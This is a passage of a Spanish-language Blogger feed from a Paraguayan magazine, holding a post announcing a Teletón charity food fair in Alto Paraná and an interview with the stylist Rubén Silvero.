comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona 